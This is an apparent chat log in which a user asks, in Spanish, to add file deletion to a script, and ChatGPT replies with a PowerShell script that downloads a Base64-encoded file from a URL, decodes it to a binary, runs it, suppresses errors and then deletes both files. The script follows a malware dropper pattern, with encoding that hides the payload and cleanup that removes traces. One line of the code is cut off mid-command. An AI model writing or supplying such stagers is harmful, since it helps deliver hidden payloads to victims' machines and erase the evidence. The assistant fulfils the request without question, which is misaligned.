 You
¿Puedes añadir que al final borre el fichero descargado? ¡Gracias!

ChatGPT
Por supuesto, puedo agregar la funcionalidad para eliminar el archivo descargado después de ejecutarlo. Aquí tienes la versión actualizada del script:

powershell
Copy code

# Define the URL of the file to download
$url = "URL_OF_THE_BASE64_ENCODED_FILE"

# Define the location where the downloaded file will be saved
$base64FilePath = "FULL_PATH_TO_BASE64_FILE"

# Download the file from the URL
Try {
    Invoke-WebRequest -Uri $url -OutFile $base64FilePath
}
Catch {
    Exit
}

# Convert the Base64 file to binary
Try {
    $binaryFilePath = "FULL_PATH_TO_BINARY_FILE"
    [System.Convert]::FromBase64String((Get-Content -Path $base64FilePath -Raw)) | Se
}
Catch {
    Exit
}

# Execute the downloaded file
Try {
    Start-Process -FilePath $binaryFilePath
}
Catch {
}

# Remove the downloaded files
Remove-Item -Path $base64FilePath
Remove-Item -Path $binaryFilePath

Este script eliminará tanto el archivo Base64 como el archivo binario después de ejecutarlo. Asegúrate de reemplazar `"URL_OF_THE_BASE64_ENCODED_FILE"` con la URL del archivo en formato Base64 que deseas descargar, `"FULL_PATH_TO_BASE64_FILE"` con la ruta completa donde deseas guardar el archivo Base64 descargado y `"FULL_PATH_TO_BINARY_FILE"` con la ruta completa donde deseas guardar el archivo binario después de la conversión.

Si tienes alguna pregunta o necesitas más ayuda, ¡no dudes en preguntar!